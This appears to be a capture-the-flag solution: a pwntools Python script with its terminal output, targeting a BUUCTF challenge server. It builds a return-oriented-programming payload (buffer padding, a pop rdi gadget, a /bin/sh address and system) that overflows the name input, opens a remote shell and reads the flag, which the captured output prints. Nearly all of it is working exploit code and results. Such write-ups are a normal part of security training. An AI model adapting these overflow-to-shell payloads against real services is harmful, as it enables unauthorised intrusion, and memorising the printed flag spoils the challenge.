 83
84 from pwn import *
85 c =remote("node4.buuoj.cn",28531)
86 bin_sh = 0x0000000000400858
87 ret = 0x0400561
88 pop_rdi_ret =0x0000000000400833
89 system_addr = 0x400590
90
91 c.recvuntil(b"[+]Please input the length of your name:\n")
92 c.sendline(b"100")
93
94 c.recvuntil(b"[+]What's u name?\n")
95 payload1 = b'a'*0x18+ p64(pop_rdi_ret) + p64(bin_sh) + p64(system_addr)
96 payload = flat([b'a'*0x18,pop_rdi_ret,bin_sh,system_addr])
97 c.sendline(payload1)
98
99 c.interactive()
问题 输出 调试控制台 终端
/bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
[+] Opening connection to node4.buuoj.cn on port 28531: Done
[*] Switching to interactive mode
$ cat flag
flag{db5685af-28df-4d57-87bb-9a1d9ee72e30}